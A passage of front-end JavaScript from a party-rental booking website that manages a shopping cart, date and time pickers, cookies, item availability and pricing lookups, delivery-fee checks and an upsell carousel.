                timeEnd.val('10:00 am');
            }
        }
    }
    */

    function getFormatteddate(date_obj){
        if(dateFormat.substring(0,1)=='d'){
            let month = date_obj.getMonth() + 1;
            formatteddate = date_obj.getDate()+'/'+month+'/'+date_obj.getFullYear();
        }else{
            let month = date_obj.getMonth() + 1;
            formatteddate = month+'/'+date_obj.getDate()+'/'+date_obj.getFullYear();
        }
        return formatteddate;
    }

    function getFormattedtime(date_obj){
        var hour24 = false;
        var ampm = 'am';
        var starttime = jQuery('[name=timeStart]').val();
        if(starttime.length>0 && starttime.indexOf('m')==-1) hour24 = true;
        if(hour24){ //24 hour return
            return date_obj.getHours()+':'+pad(date_obj.getMinutes(),2);
        }else{ //12 hour return
            var hour = date_obj.getHours();
            if(hour==12) ampm='pm';
            if(hour==0) hour=12;
            if(hour>12){
                hour-=12;
                ampm='pm';
            }
            return hour+':'+pad(date_obj.getMinutes(),2)+' '+ampm;
        }
    }

    function buildDateobjectstring(date,dateformat,time){
        var ampm = 'am';
        if(typeof date == "undefined") return;
        if(typeof dateformat == "undefined") return;
        var start_arr = date.split('/');
        if(dateformat.substring(0,1)=='d'){
            date = start_arr[2]+'/'+pad(start_arr[1],2)+'/'+pad(start_arr[0],2);
        }else{
            date = start_arr[2]+'/'+pad(start_arr[0],2)+'/'+pad(start_arr[1],2);
        }
        try {
            time = time.replace('am', "").replace(' ', "");
            if (time.indexOf('pm') != -1) ampm = 'pm';
            time = time.replace('pm', "").replace(' ', "");
            var time_arr = time.split(':');
            var hour = parseInt(time_arr[0]);
            var min = pad(time_arr[1], 2);
            if (ampm == 'pm') {
                if (hour < 12) hour += 12;
            }else if(ampm=='am' && hour==12){
                hour -= 12;
            }
            hour = pad(hour, 2);
            time = hour + ':' + min + ':00';
        }catch(err){time = "";}
        return date+' '+time;
    }

    function pad(num, size) {
        var s = num+"";
        while (s.length < size) s = "0" + s;
        return s;
    }

    function setCalBackground() {
        let dateStart_string = jQuery("input[name=dateStart]").val();
        let dateEnd_string = jQuery("input[name=dateEnd]").val();

        if (dateFormat == "d/m/yy") {
            let dateStartArray = dateStart_string.split("/");
            let dateEndArray = dateEnd_string.split("/");
            var dateStart = new Date(dateStartArray[2], Number(dateStartArray[1])-1, dateStartArray[0]);
            var dateEnd = new Date(dateEndArray[2], Number(dateEndArray[1])-1, dateEndArray[0]);
        } else {
            var dateStart = new Date(dateStart_string);
            var dateEnd = new Date(dateEnd_string);
        }


        let sday = dateStart.getDate();
        let smonth = dateStart.getMonth();
        let syear = dateStart.getFullYear();

        let eday = dateEnd.getDate();
        let emonth = dateEnd.getMonth();
        let eyear = dateEnd.getFullYear();

        /* clear any (in case of cancel) */
        jQuery(".ui-datepicker-calendar [data-handler=selectDay]").css("background-color","initial");

        /* set the selected ones */
        jQuery("#cartCalendar [data-month=" + smonth + "][data-year=" + syear + "], #cartCalendar [data-month=" +
            emonth + "][data-year=" + eyear + "]").each(function (i) {
            let cday = jQuery(this).find("a").first().text();
            let cmonth = jQuery(this).attr("data-month");
            let cyear = jQuery(this).attr("data-year");
            /* let dateCurrent = new Date(Date.UTC(cyear,cmonth,cday,12)); */
            let dateCurrent = new Date(cyear, cmonth, cday);
            if (click_count == 1 && dateEnd_string.length == 0) dateEnd = dateStart;
            if (dateCurrent.getTime() == dateStart.getTime() && dateCurrent.getTime() == dateEnd.getTime()) {
                jQuery(this).css("border-radius", "6px 6px 6px 6px");
            } else if (dateCurrent.getTime() == dateStart.getTime()) {
                jQuery(this).css("border-radius", "6px 0 0 6px");
            } else if (dateCurrent.getTime() == dateEnd.getTime()) {
                jQuery(this).css("border-radius", "0 6px 6px 0");
            }

            if (dateCurrent >= dateStart && dateCurrent <= dateEnd) {
                jQuery(this).css("background-color", pallet_color1);
            }


        });
    }

    function cartShow() {
        jQuery("#cartPopover").show();
        jQuery("#cartPopover").removeClass("cartOut");
        jQuery("#cartPopover").addClass("cartIn");
        jQuery(".cartInfo,.ioCart").addClass("open");
        /* jQuery(this).one("click", cartHide); */
        jQuery(".cartInfo").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartHide();
        });
        jQuery(".ioCart").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartHide();
        });
        jQuery(".cartIcon").removeClass("fa-shopping-cart").addClass("fa-close");
        if(simpleCart.items().length==0){
            jQuery(".simpleCart_checkout").hide()
          }else{
            jQuery(".simpleCart_checkout").show();
          }
        if(in_cart_upsell){
            let rental_ids = getAllRentalIDsFromCart()
            if(rental_ids.length>0){
                var times = getAvailTimes();
                return getUpsellsCall(times[0],times[1],times[2],rental_ids,updateCartUpsell);
            }
            else{
                jQuery("#cart-carousel-container").hide();
            }
        }
    }

    function cartHide() {
        jQuery("#cartPopover").removeClass("cartIn");
        jQuery("#cartPopover").addClass("cartOut");
        /* jQuery("#cartPopover").hide(); */
        jQuery(".cartInfo,.ioCart").removeClass("open");
        /* jQuery(this).one("click", cartShow); */
        jQuery(".cartInfo").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });
        jQuery(".ioCart").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });
        jQuery(".cartIcon").removeClass("fa-close").addClass("fa-shopping-cart");
    }
    /*
    function set_date_cookie(){
        if(this.id.indexOf("start_") !== -1){
            setCookie("dateStart", this.value, 14);
        } else if(this.id.indexOf("end_") !== -1){
            setCookie("dateEnd", this.value, 14);
        }
    }
    */
</script>
<script>
    jQuery(document).ready(function () {setTimeout(simpleCart.init, 3);});
</script>

<script>
    function bookNow() {
        document.getElementById("bookNowBtn").click();
        var dialogBox = document.getElementsByClassName("ui-dialog");
        dialogBox[0].style.display = "none";
        document.getElementById("checkOutBtn").click();
    }

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return "";
    }

    function checkAvailDateClick(){
        cartShow();
        /* expand the date picker */
        setTimeout(calSetDateRange,100);
    }

    /* for items on page not in cart */
    function checkAvailFilter() {
        let rental_names = "";
        let rental_ids = "";
        let cart_rental_names = "";
        let cart_rental_ids = "";
        jQuery(".item_encoded").each(function(){
            rental_names += this.innerText + "|";
        });
        jQuery(".io_product_infobox .item_rentalid").each(function(){
            rental_ids += this.innerText + "|";
        });
        jQuery(".io_item2_list_inner .item_rentalid").each(function(){
            if(rental_ids.indexOf(this.innerText+"|") == -1){
                rental_ids += this.innerText + "|";
            }
        });
        simpleCart.each(function (item, x) {
            var cart_name = item.get("encoded");
            if(cart_name==null){
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            cart_rental_names += cart_name + "-" + item.get("quantity") + "|";
            var cart_id = item.get("rentalid");
            cart_rental_ids += cart_id + "-" + item.get("quantity") + "|";
        });
        if(rental_names.length>0){
            var times = getAvailTimes();
            var return_id = 0;
            if(rental_ids != ""){
                return_id = 1;
            }
            return checkAvailCall(times[0],times[1],times[2],rental_names,rental_ids,updatePageAvail,0,cart_rental_ids,cart_rental_names,return_id);
        }
    }
    function updatePageAvail(data){
        let use_id = data["return_id"]
        delete data["return_id"];
        if(use_id == 1){
            updatePageAvail_itemIDs(data)
        }else{
            updatePageAvail_itemNames(data);
        }
    }

    function updatePageAvail_itemIDs(data){
        jQuery.each(data, function (rental_id, qty){
            if (rental_id == "price") {
                var prices = qty;
                jQuery.each(prices, function (price_id, amt) {
                    let cust_price = document.querySelector(".io_product_cust_price");
                    if(cust_price==undefined){
                        var first_price = document.querySelector(".io_product_price_box");
                        if(first_price != null){
                            cust_price = first_price.cloneNode(true);
                            /* clear all classes */
                            cust_price.className = "";
                            cust_price.classList.add("io_product_price_box");
                            cust_price.classList.add("io_product_cust_price");
                            cust_price.style.display = "none";
                            first_price.before(cust_price);
                        }
                    }

                    main_item_id = jQuery(".io_product_infobox .item_rentalid").first().text();
                    if(main_item_id == price_id && cust_price!=undefined){
                        cust_price.querySelector("p:nth-child(1)").innerText="$"+amt;
                        amt = Number(amt.replace(",",""));
                        let times = getAvailTimes();
                        cust_price.querySelector("p:nth-child(2)").innerText = "on " + times[0];
                        if(io_hidetimes!="on") cust_price.querySelector("p:nth-child(2)").innerText += " for "+times[2]+" hours";
                        if(amt>0){
                            cust_price.style.display = "grid";
                        }else{
                            cust_price.style.display = "none";
                        }
                    }
                });
            }

            if(qty<=0){
                /* cat,all-item,widget */
                if(io_checkavail=="warn"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add").removeClass("item_add").addClass("item_add_off").trigger("classChange");
                    jQuery(".unavailable_message_"+rental_id.replace(":", "\\:")).show();
                }
                if(io_checkavail=="hide") jQuery(".add_cart_"+rental_id).parent().parent().hide();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add").first().removeClass("item_add").addClass("item_add_off").trigger("classChange");
                    jQuery(".io_product_container .unavailable_message").show();
                }
            }else if(qty>0){
                if(io_checkavail=="warn"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                    jQuery(".unavailable_message_"+rental_id.replace(":", "\\:")).hide();
                }
                if(io_checkavail=="hide") jQuery(".add_cart_"+rental_id).parent().parent().show();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                    jQuery(".io_product_container .unavailable_message").hide();
                }
            }
        });
    }

    function updatePageAvail_itemNames(data){
        jQuery.each(data, function (rental_name, qty) {
            rental_name = rental_name.replace(/[\u2032\u2019]+/ig,"'");
            var main_name_temp = "";
            if(typeof main_name_orig != "undefined"){
                main_name_temp = main_name_orig.replace(/[\u2032\u2019]+/ig,"'");
            }
            rental_name_esc = rental_name.replace(/'/g, "\\'");

            if (rental_name == "price") {
                var prices = qty;
                jQuery.each(prices, function (price_name, amt) {
                    /* var prices = document.querySelector(".io_product_price_box:not(.io_product_cust_price)"); */
                    /* if(prices != null) prices.remove(); */
                    let cust_price = document.querySelector(".io_product_cust_price");
                    if(cust_price==undefined){
                        var first_price = document.querySelector(".io_product_price_box");
                        if(first_price != null){
                            cust_price = first_price.cloneNode(true);
                            /* clear all classes */
                            cust_price.className = "";
                            cust_price.classList.add("io_product_price_box");
                            cust_price.classList.add("io_product_cust_price");
                            cust_price.style.display = "none";
                            first_price.before(cust_price);
                        }
                    }
                    try{
                        var main_name = decodeURIComponent(jQuery(".io_product_container .item_encoded").first().html().replace(/[+]/gi, "%20"));
                    }catch(e){main_name=""}
                    var i = main_name.lastIndexOf(":");
                    let acc_name = "";
                    let rental_name = "";
                    var i = main_name.lastIndexOf(":");
                    if(i>0){
                        rental_name = main_name.substring(0, i);
                        acc_name = main_name.substring(i+1);
                    }
                    if (acc_name.toUpperCase() == price_name.toUpperCase() && cust_price!=undefined){
                        var rental_id = document.querySelector(".item_rentalid").innerText;
                        if(rental_id != null){
                            rid_arr = rental_id.split(":");
                            /* ignore the main id for this */
                            rental_id = rid_arr[rid_arr.length-1];
                            if(jQuery("#io_acc_overrideprice_"+rental_id).first().text()>0){
                                amt = prices[acc_name];
                            }else{
                                let item_price = Number(prices[rental_name].replace(",",""));
                                amt = Number(amt.replace(",","")) + item_price;
                                amt = simpleCart.toCurrency(amt, {symbol:""})
                            }
                        }
                        cust_price.querySelector("p:nth-child(1)").innerText="$"+amt;
                        amt = Number(amt.replace(",",""));
                        let times = getAvailTimes();
                        cust_price.querySelector("p:nth-child(2)").innerText = "on " + times[0];
                        if(io_hidetimes!="on") cust_price.querySelector("p:nth-child(2)").innerText += " for "+times[2]+" hours";
                        if(amt>0){
                            cust_price.style.display = "grid";
                        }else{
                            cust_price.style.display = "none";
                        }

                    }else if(!rental_name && !acc_name && cust_price!=undefined){
                        amt = prices[main_name];
                        cust_price.querySelector("p:nth-child(1)").innerText="$"+amt;
                        amt = Number(amt.replace(",",""));
                        let times = getAvailTimes();
                        cust_price.querySelector("p:nth-child(2)").innerText = "on " + times[0];
                        if(io_hidetimes!="on") cust_price.querySelector("p:nth-child(2)").innerText += " for "+times[2]+" hours";
                        if(amt>0){
                            cust_price.style.display = "grid";
                        }else{
                            cust_price.style.display = "none";
                        }
                    }

                });
            }

            if(qty<=0){
                /* cat,all-item,widget */
                if(io_checkavail=="warn"){
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .item_add").removeClass("item_add").addClass("item_add_off").trigger("classChange");
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .unavailable_message").show();
                }
                if(io_checkavail=="hide") jQuery("div[name='maindiv_"+rental_name_esc+"']").hide();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    if(main_name_temp==rental_name){
                        jQuery(".io_product_container .item_add").first().removeClass("item_add").addClass("item_add_off").trigger("classChange");
                        jQuery(".io_product_container .unavailable_message").show();
                    }
                }
            }else if(qty>0){
                /* console.log("good"); */
                if(io_checkavail=="warn"){
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .unavailable_message").hide();
                }
                if(io_checkavail=="hide") jQuery("div[name='maindiv_"+rental_name_esc+"']").show();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    if(main_name_temp==rental_name){
                        jQuery(".io_product_container .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                        jQuery(".io_product_container .unavailable_message").hide();
                    }
                }
            }
        });
    }

    /* for checking delivery */
    function runDeliveryCall(cart_only = false){
        let address_fields = jQuery("[id^='io_cd_']");
        let address_data = {
            "address": getCookie("streetAddress"),
            "state": getCookie("state"),
            "city": getCookie("city"),
            "zip": getCookie("zipCode")
        };

        let times = getAvailTimes();

        let start_date = times[0];
        let end_date = start_date;
        let start_time = times[1];
        let duration = times[2];

        let rental_ids = "";
        simpleCart.each(function (item, x) {
            if(typeof item.get('timeslots') != "undefined"){
                if(item.get('timeslots').length > 0){
                    var timeslots_html = item.get('timeslots');
                    if(typeof timeslots_html == "undefined") return;
                    if(timeslots_html.length == 0) return;

                    var timeslot_name = getTimeslotName(timeslots_html);
                    var timeslot_sel_range = jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").val();
                    if(typeof timeslot_sel_range != "undefined"){
                        /* timeslots */
                        setTimeslotSelected(item, timeslot_name);
                    }else{
                        /*  timepickers */
                        setTimePicker(item, timeslot_name);//todo?
                        let start_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "start_timeslot_"));
                        let end_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "end_timeslot_"));
                        timeslot_sel_range = start_timepicker[start_timepicker.length-1].value;
                        timeslot_sel_range += " - " + end_timepicker[end_timepicker.length-1].value;
                    }

                    var timeslot_sel_arr = "";
                    if(typeof timeslot_sel_range != "undefined"){
                        timeslot_sel_arr = timeslot_sel_range.split(" - ");
                        var timeslot_start_time = timeslot_sel_arr[0].replace("am"," am").replace("pm"," pm").replace("  "," ");
                        var timeslot_end_time = timeslot_sel_arr[1].replace("am"," am").replace("pm"," pm").replace("  "," ");
                        if(timeslot_start_time && timeslot_end_time){
                            let newDate1 = convertDateStringtoDateObject(start_date, timeslot_start_time);
                            let newDate2 = convertDateStringtoDateObject(end_date, timeslot_end_time);
                            let timeslot_duration = ((newDate2 - newDate1) / 3600) / 1000;
                            rental_ids += rental_id+"-"+item.get("quantity")+"-"+timeslot_start_time+"-"+timeslot_duration+"|";
                        }
                    }
                }
            }
            else{
                var cart_id = item.get("rentalid");
                rental_ids += cart_id + "-" + item.get("quantity") + "|";
            }
        });

        address_fields.each(function() {
            let field = this.id.split("_")[2];
            value = this.value;
            if(!value && !address_data[field]){
                jQuery(this).addClass("invalid_address_field")
            }
            else if(value){
                jQuery(this).removeClass("invalid_address_field")
                address_data[field] = this.value;
            }
        });
        if(jQuery(".invalid_address_field").length > 0){
            return;
        }

        setCookie("streetAddress", address_data["address"], 14);
        setCookie("city", address_data["city"], 14);
        setCookie("state", address_data["state"], 14);
        setCookie("zipCode", address_data["zip"], 14);

        cart_total = simpleCart.total();
        if(cart_total === "TBD") cart_total = 0;
        url = "https://rental.software/quotes/get_delivery_info.php?callback=?";
        if(window.location.href.indexOf("localhost") > -1){
            url = "http://localhost/io/bugs/quotes/get_delivery_info.php?callback=?";
        }
        url +=
            "&name=" + encodeURIComponent("Montana Premiere Entertainment") +
            "&rental_ids=" + rental_ids +
            "&street=" + address_data["address"] +
            "&city=" + address_data["city"] +
            "&state=" + address_data["state"] +
            "&zip=" + address_data["zip"] +
            "&startdate=" + start_date +
            "&starttime=" + start_time +
            "&duration=" + duration +
            "&total=" + cart_total
        jQuery.getJSON(url, function(data){
            if(data["delivery_restrict"] === 1){
                data["charge"] = 0;
            }
            handleDeliveryInfo(data, cart_only);
        });
    }

    function handleDeliveryInfo(data, cart_only = false){
        jQuery("#deliverSubtotalContainer").show();
        jQuery("#checkDeliveryMessage").hide();
        let info_box = jQuery("#delivery_charge_info_box");
        if(data["delivery_restrict"] == 1){
            jQuery("#info_box_header").text("Sorry...");
            jQuery("#info_box_information").text(data["error"])
            setDeliverySubtotal(data["charge"], true)
        }
        else{
            setDeliverySubtotal(data["charge"])
            jQuery("#info_box_header").text("Success!");
            if(data["charge"] > 0){
                jQuery("#info_box_information").html("We are able to deliver to your location with a " + simpleCart.toCurrency(data["charge"]) +" fee!");
            }
            else{
                jQuery("#info_box_information").html("We are able to deliver to your location with no charge!");
            }
        }
        if(simpleCart.items().length == 0 && cart_only){
            jQuery("#info_box_header").text("Items Required.");
            jQuery("#info_box_information").html("There needs to be items in your cart to check for delivery fees. But we will save the address information so you don't have to enter it again!")
        }
        info_box.show();
        jQuery.fancybox.update(jQuery(".address_entry"));
    }

    function showAddressEntry(cart_only=false){
        jQuery(".invalid_address_field").removeClass("invalid_address_field")
        jQuery("#delivery_charge_info_box").hide();
        jQuery("#io_cd_address").val(getCookie("streetAddress"));
        jQuery("#io_cd_state").val(getCookie("state"));
        jQuery("#io_cd_city").val(getCookie("city"));
        jQuery("#io_cd_zip").val(getCookie("zipCode"));
        if(!cart_only){
            jQuery("#address_entry_submit").on("click", null, function(){ runDeliveryCall(); });
        } else{
            jQuery("#address_entry_submit").on("click", null, function(){ runDeliveryCall(cart_only); });
        }
        jQuery.fancybox.open(jQuery(".address_entry"));
    }

    function closeAddressEntry(){
        jQuery.fancybox.close();
    }

    function setDeliverySubtotal(amount, unavailable=false){
        if(unavailable){
            jQuery("#deliverySubtotal").html("Unavailable");
        } else{
            jQuery("#deliverySubtotal").html(simpleCart.toCurrency(amount));
        }

    }

    function addressCookiesSet(){
        if(getCookie("streetAddress") && getCookie("state") && getCookie("city") && getCookie("zipCode")){
            return true;
        } else{
            return false
        }
    }


    /*for the cart*/
    function checkAvailAll(){
        checkAvailCart();
        checkAvailCartTimeslots();
        checkAvailFilter();
        if(addressCookiesSet() && io_distance_charge){
                runDeliveryCall(true);
        }
    }

   function checkAvailCartTimeslots(){
        let rental_names = "";
        let rental_ids = "";
        let cart_rental_names = "";
        let cart_rental_ids = "";
        let times = getAvailTimes();
        let start_date = times[0];
        let event_duration = times[2];
        let end_date = start_date;
        var event_start_time = getCookie("timeStart");
        simpleCart.each(function (item, x) {
            var timeslots_html = item.get('timeslots');
            if(typeof timeslots_html == "undefined") return;
            if(timeslots_html.length == 0) return;
            var cart_name = item.get("encoded");
            if(cart_name==null) {
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            rental_id = item.get("rentalid");

            var timeslot_name = getTimeslotName(timeslots_html);
            var timeslot_sel_range = jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").val();
            if(typeof timeslot_sel_range != "undefined"){
                /* timeslots */
                setTimeslotSelected(item, timeslot_name);
            }else{
                /*  timepickers */
                setTimePicker(item, timeslot_name);//todo?
                let start_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "start_timeslot_"));
                let end_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "end_timeslot_"));
                timeslot_sel_range = start_timepicker[start_timepicker.length-1].value;
                timeslot_sel_range += " - " + end_timepicker[end_timepicker.length-1].value;
            }

            var timeslot_sel_arr = "";
            if(typeof timeslot_sel_range != "undefined"){
                timeslot_sel_arr = timeslot_sel_range.split(" - ");
                var start_time = timeslot_sel_arr[0].replace("am"," am").replace("pm"," pm").replace("  "," ");
                var end_time = timeslot_sel_arr[1].replace("am"," am").replace("pm"," pm").replace("  "," ");
                if(start_time && end_time){
                    let newDate1 = convertDateStringtoDateObject(start_date, start_time);
                    let newDate2 = convertDateStringtoDateObject(end_date, end_time);
                    let time_duration = ((newDate2 - newDate1) / 3600) / 1000;
                    rental_names += cart_name + "-" + item.get("quantity")+"|";
                    rental_ids += rental_id+"-"+item.get("quantity")+"-"+start_time+"-"+time_duration+"|";
                    cart_rental_names = rental_names;
                    cart_rental_ids = rental_ids;
                }
            }
        });
        checkAvailCall(start_date,event_start_time,event_duration,rental_names,rental_ids,updateCartAvail,1,cart_rental_ids,cart_rental_names,1);
        return true;
   }
    function checkAvailCart(){
        let rental_names = "";
        let rental_ids = "";
        let cart_rental_names = "";
        let cart_rental_ids = "";
        simpleCart.each(function (item, x) {
            if(typeof item.get('timeslots') != "undefined"){
                if(item.get('timeslots').length > 0){
                    return;
                }
            }
            var cart_name = item.get("encoded");
            if(cart_name==null){
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            rental_names += cart_name + "-" + item.get("quantity") + "|";
            cart_rental_names += cart_name + "-" + item.get("quantity") + "|";
            var cart_id = item.get("rentalid");
            rental_ids += cart_id + "-" + item.get("quantity") + "|";
            cart_rental_ids += cart_id + "-" + item.get("quantity") + "|";
        });
        var times = getAvailTimes();
        let return_id = 0;
        if(rental_ids != ""){
            return_id = 1;
        }
        return checkAvailCall(times[0],times[1],times[2],rental_names,rental_ids,updateCartAvail,1,cart_rental_ids,cart_rental_names,return_id);
    }
    function updateCartAvail(data){
        let use_id = data["return_id"]
        delete data["return_id"];
        if(use_id == 1){
            updateCartAvail_itemIDs(data)
        }else{
           updateCartAvail_itemNames(data);
        }
        console.log("cart update");
        /* simpleCart.trigger("update"); */
        setTimeout(simpleCart.update, 100);
        /* jQuery("#avail").html(output); */
    }

    function updateCartAvail_itemIDs(data){
        jQuery.each(data, function (rental_id, qty){
            simpleCart.each(function (item, x) {
                if(rental_id == item.get("rentalid")){
                    if(qty>=9999){
                        item.set("availability", "available");
                    }else{
                        item.set("availability", qty + " available");
                    }
                }
                if (rental_id == "price") {
                    var prices = qty;
                    jQuery.each(prices, function (price_name, amt) {
                        if(price_name == item.get("rentalid")){
                            if (typeof amt === "string" || amt instanceof String){
                                if(amt != "TBD"){
                                    amt = Number(amt.replace(",",""));
                                }
                            }
                            item.set("price", amt);
                        }
                    });
                }
            });
        });
    }

    function updateCartAvail_itemNames(data){
        jQuery.each(data, function (rental_name, qty) {
            rental_name = rental_name.replace(/[\u2032\u2019]+/ig,"'");
            simpleCart.each(function (item, x) {
                try{
                    var cart_name = decodeURIComponent(item.get("encoded").replace(/[+]/gi, "%20"));
                }catch(e){cart_name=null}
                if(cart_name==null) cart_name = item.get("name")
                cart_name = cart_name.replace(/[\u2032\u2019]+/ig,"'");
                var i = cart_name.lastIndexOf(":");
                if(i>0 && cart_name.toUpperCase() != rental_name.toUpperCase() && rental_name!="price"){cart_name = cart_name.substring(i+1)}
                if (cart_name.toUpperCase() == rental_name.toUpperCase()) {
                    if(qty>9999){
                        item.set("availability", "available");
                    }else{
                        item.set("availability", qty + " available");
                    }
                }
                if (rental_name == "price") {
                    var prices = qty;
                    jQuery.each(prices, function (price_name, amt) {
                        price_name = price_name.replace(/[\u2032\u2019]+/ig,"'");
                        let acc_name = "";
                        let rental_name = "";
                        var i = cart_name.lastIndexOf(":");
                        if(i>0){
                            rental_name = cart_name.substring(0, i);
                            acc_name = cart_name.substring(i+1);
                        }
                        if (acc_name === price_name) {
                            var rental_id = item.get("rentalid");
                            if(rental_id != null){
                                rid_arr = rental_id.split(":");
                                /* ignore the main id for this */
                                rental_id = rid_arr[rid_arr.length-1];
                                if(jQuery("#io_acc_overrideprice_"+rental_id).first().text()>0){
                                    amt = prices[acc_name];
                                }else{
                                    let item_price = Number(prices[rental_name].replace(",",""));
                                    amt = Number(amt.replace(",","")) + item_price;
                                    item.set("price", amt);
                                    return;
                                }
                            }
                            if(amt==null){
                                amt = "0";
                            }
                            /* returned price is per unit */
                            amt = Number(amt.replace(",",""));
                            item.set("price", amt);
                        }else if(!rental_name && !acc_name){
                            amt = Number(prices[cart_name].replace(",",""));
                            item.set("price", amt);
                        }
                    });
                }
            });
        });
    }

    function  getAllRentalIDsFromCart(){
        let rental_ids = "";
        jQuery("[id^='cartItem_']").each(function(){
                children = this.children
                for(let i = 0; i < children.length; ++i){
                    if(children[i].className == "item-rentalid") {
                        rental_ids += children[i].innerText + "|";
                        break;
                    }
                }
            });
        return rental_ids
    }

    function updateCartUpsell(data){
            let cart_carousel = jQuery(".cart-carousel");
            viewport = jQuery(".cart-carousel .flickity-viewport");
            if(viewport.length > 0){
                cart_carousel.flickity("destroy");
            }
            cart_carousel.empty();
            data.forEach(function(upsell){
                cell = createCartCarouselCell(upsell["image"], upsell["name"], upsell["page"]);
                cart_carousel.append(cell);
            });
            makeCarousel(cart_carousel);
            jQuery("#cart-carousel-container").show();
            setTimeout(cartFlickityRefresh, 500);
    }
    
    function cartFlickityRefresh(){
        jQuery(".cart-carousel").flickity("resize");
    }

    function makeCarousel(cart_carousel){
        cart_carousel.flickity({
          wrapAround: true,
          draggable: false,
          cellAlign: 'left',
          //autoPlay: 3000,
          groupCells: true,
          resize: true
        });
        cart_carousel_set = true;
    }

    function createCartCarouselCell(image, name, page){
        cell = '<div class="io_cart_carousel_cell"> <a href='+page+' class="cart-carousel-link"> <img class="cart-carousel-image" src='+image+'> <p class="cart-carousel-name"> '+name+' </p> </a> </div>';
        return cell;
    }

    function cart_beforeRemove() {
        last_remove = Date.now();
    }

    function cart_afterRemove(){
        checkAvailCart();
        checkAvailCartTimeslots();
    }

    function cart_afterQtyChange(){
        checkAvailCart();
        checkAvailCartTimeslots();
    }

    function getAvailTimes(){
        let start_date = jQuery("input[name=dateStart]").val();
        let end_date = jQuery("input[name=dateEnd]").val();
        let start_time = jQuery("input[name=timeStart]").val();
        let end_time = jQuery("input[name=timeEnd]").val();

        if (start_date.length == 0) {
            start_date = getCookie("dateStart");
            end_date = getCookie("dateEnd");
            start_time = getCookie("timeStart");
            end_time = getCookie("timeEnd");
        }

        /* no past dates */
        if(start_date.length != 0 && convertDateStringtoDateObject(start_date) < new Date()){
            start_date="";
            end_date="";
        }

        /* If our start_date has not been set, preset it to tomorrow. */
        if (start_date.length == 0) {
            let iod_today = new Date();
            let tomorrow = new Date(iod_today);
            tomorrow.setDate(tomorrow.getDate() + 1);

            let io_dd = tomorrow.getDate();
            let io_mm = tomorrow.getMonth() + 1;
            let io_yyyy = tomorrow.getFullYear();
            if (io_dd < 10) {
                io_dd = "0" + io_dd;
            }
            if (io_mm < 10) {
                io_mm = "0" + io_mm;
            }
            if (dateFormat == "d/m/yy") {
                tomorrow = io_dd + "/" + io_mm  + "/" + io_yyyy;
            }else{
                tomorrow = io_mm + "/" + io_dd + "/" + io_yyyy;
            }
            /* jQuery(".datepicker").val(iod_today); */
            start_date = tomorrow;
            end_date = tomorrow;
            start_time = start_default;
            end_time = end_default;
        }

        /* setCookie("checkDate", start_date, 14); */
        setCookie("dateStart", start_date, 14);
        setCookie("dateEnd", end_date, 14);
        setCookie("timeStart", start_time, 14);
        setCookie("timeEnd", end_time, 14);

        var newDate1 = convertDateStringtoDateObject(start_date, start_time);
        var newDate2 = convertDateStringtoDateObject(end_date, end_time);
        let time_duration = ((newDate2 - newDate1) / 3600) / 1000;
        return [start_date,start_time,time_duration];
    }

    function convertDateStringtoDateObject(date_str, time_str=null){
        split_date_str = date_str.split("/");
        /* Parse start and end time. */
        if(time_str){
            /* Check and see if we are in 12 hour format, if so convert it to 24 hour format. */
            split_time_str = convert12HourTo24Hour(time_str);
        }else{
            /* If we do not have a time, then default to zeros */
            split_time_str = [0, 0];
        }
        /* Create date object based off our set date format. */
        date_obj = buildDateObj(split_date_str, split_time_str);

        return date_obj;
    }

    function buildDateObj(split_date_str, split_time_str){
        if (dateFormat == "d/m/yy"){
            return new Date(split_date_str[2], (+split_date_str[1] - 1).toString(), split_date_str[0],
                                    split_time_str[0], split_time_str[1]);
        }else{
            return new Date(split_date_str[2], (+split_date_str[0] - 1).toString(), split_date_str[1],
                                    split_time_str[0], split_time_str[1]);
        }
    }

    function convert12HourTo24Hour(time_str){
        /* This function returns an array containing hours and minutes of provided string in 24 hour format. */
